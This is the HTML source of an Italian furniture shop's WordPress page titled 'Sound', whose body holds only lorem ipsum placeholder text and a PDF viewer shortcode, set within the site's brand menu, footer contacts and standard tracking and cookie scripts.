<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">





<section class="container-wrap main-color">
	<div id="main-container" class="container-full">
		
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				


<!-- Begin Article -->
<article id="post-13292" class="clearfix post-13292 page type-page status-publish">

	
	<div class="article-content">

		<div class="wpb-content-wrapper"><section class="container-wrap  main-color kleo-gradient "  style="background-image: url(https://www.progettocasaid.it/wp-content/uploads/2017/11/0000_1.jpg); position: relative;;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;padding-top:190px;padding-bottom:190px" ><div class="section-container container"><div class="vc_row wpb_row vc_row-fluid row vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span style="color: #d53378;"><strong>Sound</strong></span></h1>

		</div>
	</div></div></div></div></div></div></section><!-- end section --><section class="container-wrap  main-color "  style="padding-top:50px" ><div class="section-container container"><div class="vc_row wpb_row vc_row-fluid row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Lorem <span style="color: #d53378;"><strong>ipsum</strong></span></h1>

		</div>
	</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec orci in lectus laoreet pharetra id at velit. Nunc id accumsan dolor. In iaculis dui in augue lobortis, tristique dapibus sapien elementum.</p>

		</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[pdf-light-viewer id=&#8221;13289&#8243;]</p>

		</div>
	</div></div></div></div></div></div></section><!-- end section --></p>
</div>		
	</div><!--end article-content-->

</article>
<!-- End  Article -->


        
		
	        

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
								</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="6b3355ad65" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="1969af74c2" /><input type="hidden" name="_wp_http_referer" value="/sound/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
